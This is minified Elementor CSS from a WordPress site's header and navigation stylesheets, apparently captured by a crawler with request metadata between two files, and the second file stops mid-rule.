.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-7f47e1c .elementor-repeater-item-95c27e5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-c77ae60>.elementor-element-populated{margin:2px 0 -3px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-0c9d459{column-gap:0;color:#fff;font-family:"bree-regular",Sans-serif;font-size:16px;line-height:0}.elementor-219 .elementor-element.elementor-element-0c9d459>.elementor-widget-container{padding:15px 0 0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-6969894{--grid-template-columns:repeat(0,auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-widget-container{text-align:right}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon i{color:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon svg{fill:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover i{color:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover svg{fill:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:10px 0 0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;color:#fff}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#f6e261}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-submenu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#3f6773}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:8px 0 0}.elementor-219 .elementor-element.elementor-element-7f47e1c:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-219 .elementor-element.elementor-element-7f47e1c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 5px}.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container{max-width:1130px;min-height:80px}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-dcf6f4e .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:170px;max-width:180px}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo{text-align:left}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e641c95 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e016687 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{margin:0;padding:0}.elementor-219 .elementor-element.elementor-element-dcf6f4e:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-219 .elementor-element.elementor-element-dcf6f4e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 10px 10px 0}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-c77ae60>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0 20px 0 0}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-7f47e1c{padding:0 30px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 .elementor-element.elementor-element-e641c95:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 .elementor-element.elementor-element-e016687:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-dcf6f4e{padding:0 30px}}@media(min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20.038%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:65.099%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:14.097%}.elementor-219 .elementor-element.elementor-element-039f163{width:16.619%}.elementor-219 .elementor-element.elementor-element-82ce530{width:4.653%}.elementor-219 .elementor-element.elementor-element-363c659{width:70.015%}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:8.654%}}@media(max-width:1024px) and (min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:30%}.elementor-219 .elementor-element.elementor-element-039f163{width:80%}.elementor-219 .elementor-element.elementor-element-363c659{width:10%}}@media(max-width:767px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-6969894{--grid-column-gap:15px}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:20%}.elementor-219 .elementor-element.elementor-element-039f163{width:70%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:80%}.elementor-219 .elementor-element.elementor-element-ec352c7>.elementor-widget-container{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-363c659{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345
body_size: 1107
content:
.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container{max-width:1130px;min-height:80px}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-91dae4f .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo{text-align:left}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-6633974.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-0f66956>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-5193dfa>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-50d0bd7>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-91dae4f:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-91dae4f{box-shadow:0px 4px 24px 0px rgba(0,0,0,.08);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container{max-width:1130px}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-317622b .elementor-repeater-item-98f99f9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-253940f 